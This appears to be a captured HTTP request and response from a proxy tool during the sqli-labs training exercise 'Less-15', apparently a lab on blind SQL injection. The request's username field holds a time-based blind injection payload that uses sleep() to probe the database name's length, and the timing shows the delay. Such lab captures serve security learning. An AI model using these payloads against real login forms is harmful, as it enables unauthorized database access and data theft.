 POST /Less-15/ HTTP/1.1
Host: 192.168.137.150:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://192.168.137.150:8088
Connection: close
Referer: http://192.168.137.150:8088/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' and if(length(database())>5,sleep(5),null) -- &passwd=admin123456&submit=Submit
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Fri, 14 May 2021 19:33:38 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1446
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-t
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Less-15- Blind- Boolian Based- String
</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style="margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
Search...
0 matches
ne
1,659 bytes | 5,016 millis